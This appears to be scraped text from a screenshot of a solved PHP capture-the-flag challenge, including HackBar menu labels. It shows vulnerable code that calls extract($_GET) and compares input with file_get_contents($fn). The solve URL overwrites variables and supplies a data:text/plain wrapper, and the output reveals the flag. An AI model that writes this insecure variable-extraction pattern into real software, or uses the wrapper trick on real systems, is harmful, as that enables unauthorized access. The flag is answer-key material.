 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://117.72.52.127:14286?ac=123as&fn=data:text/plain,123as
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data 123
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
<?php
extract($_GET);
if (!empty($ac))
{
$f = trim(file_get_contents($fn));
if ($ac === $f)
{
echo "<p>This is flag:" ." $flag</p>";
}
else
{
echo "<p>sorry!</p>";
}
}
?>
This is flag: flag{f428915290f6a39ca9db8034063aba7f}